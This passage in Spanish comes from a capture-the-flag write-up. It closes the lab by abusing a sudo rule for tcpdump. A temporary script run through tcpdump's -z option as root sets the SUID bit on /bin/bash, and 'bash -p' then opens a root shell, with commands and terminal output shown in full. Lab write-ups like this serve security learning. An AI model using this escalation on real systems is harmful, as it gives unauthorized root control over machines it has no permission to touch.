
Para abusar de tcpdump tendremos que asignar una variable de entorno con el valor de un comando a ejecutar, en el ejemplo solamente estaríamos ejecutando id.
Creamos un archivo temporal y guardamos el valor del comando en él, luego lo usamos dentro del comando tcpdump para ejecutarlo con permisos elevados
Root Time
En este caso el comando que ejecutaremos como root será asignar el bit SUID a la bash, así podremos ejecutarla como el propietario, o sea, root
james@strutted:~$ COMMAND='chmod 4755 /bin/bash'
james@strutted:~$ TF=$(mktemp)
james@strutted:~$ echo "$COMMAND" > $TF
james@strutted:~$ chmod +x $TF
james@strutted:~$ sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root
tcpdump: listening on lo, link-type EN10MB (Ethernet), snapshot length 262144 bytes
Maximum file limit reached: 1
1 packet captured
4 packets received by filter
0 packets dropped by kernel
james@strutted:~$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14 2024 /bin/bash
james@strutted:~$ bash -p
bash-5.1# whoami
root
Gracias por leer, espero te haya sido de ayuda, te dejo la cita del día…
There are people who have money and people who are rich. — Coco Chanel
